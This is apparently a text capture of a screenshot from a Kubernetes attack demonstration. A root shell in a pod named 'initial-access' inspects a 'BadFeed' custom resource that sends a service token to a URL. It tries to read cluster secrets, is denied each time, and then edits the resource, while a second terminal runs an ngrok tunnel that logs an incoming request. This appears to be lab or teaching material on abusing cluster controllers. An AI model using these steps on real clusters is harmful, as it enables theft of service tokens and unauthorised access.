 Activities
Terminal
Tue May 12, 10:38 AM
100 %
garwood@computoor: ~
File Edit View Search Terminal Help
root@initial-access-8694fdbb8b-jd4mf:/# ./kubectl get badfeeds badfeed-sample -n default -o
yaml
apiVersion: badapp.vulnerable.com/v1
kind: BadFeed
metadata:
  annotations:
    kubectl.kubernetes.io/last-applied-configuration: |
      {"apiVersion":"badapp.vulnerable.com/v1","kind":"BadFeed","metadata":{"annotations":{
},"name":"badfeed-sample","namespace":"default"},"spec":{"header":"microservice-token","key
":"token","result":"Ready","url":"http://microservice-frontend.microservice-ns"}}
  creationTimestamp: "2020-05-11T06:06:41Z"
  generation: 12
  name: badfeed-sample
  namespace: default
  resourceVersion: "178583"
  selfLink: /apis/badapp.vulnerable.com/v1/namespaces/default/badfeeds/badfeed-sample
  uid: 8b9ad6a5-55ff-4960-901e-ac95c38241e5
spec:
  header: microservice-token
  key: token
  result: 200 OK
  url: http://microservice-frontend.microservice-ns
status: {}
root@initial-access-8694fdbb8b-jd4mf:/# ./kubectl get secrets
Error from server (Forbidden): secrets is forbidden: User "system:serviceaccount:microservi
ce-ns:initial-access" cannot list resource "secrets" in API group "" in the namespace "micr
oservice-ns"
root@initial-access-8694fdbb8b-jd4mf:/# ./kubectl get secrets -A
Error from server (Forbidden): secrets is forbidden: User "system:serviceaccount:microservi
ce-ns:initial-access" cannot list resource "secrets" in API group "" at the cluster scope
root@initial-access-8694fdbb8b-jd4mf:/# ./kubectl get secrets microservice-token
Error from server (Forbidden): secrets "microservice-token" is forbidden: User "system:serv
iceaccount:microservice-ns:initial-access" cannot get resource "secrets" in API group "" in
 the namespace "microservice-ns"
root@initial-access-8694fdbb8b-jd4mf:/# ./kubectl ediit badfeeds badfeed-sample -n default
Error: unknown command "ediit" for "kubectl"
Did you mean this?
        edit
Run 'kubectl --help' for usage.
root@initial-access-8694fdbb8b-jd4mf:/# ./kubectl edit badfeeds badfeed-sample -n default
badfeed.badapp.vulnerable.com/badfeed-sample edited
root@initial-access-8694fdbb8b-jd4mf:/#
garwood@computoor: ~/work/badfeeds
File Edit View Search Terminal Help
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account Garwood Pang (Plan: Free)
Version 2.3.35
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding http://0ede82f8.ngrok.io -> file:///home/garwood/work/badfeeds/html/
Forwarding https://0ede82f8.ngrok.io -> file:///home/garwood/work/badfeeds/html/
Connections ttl opn rt1 rt5 p50 p90
0 1 0.00 0.00 0.00 0.00
HTTP Requests
-------------
GET / 200 OK
rxvt
~>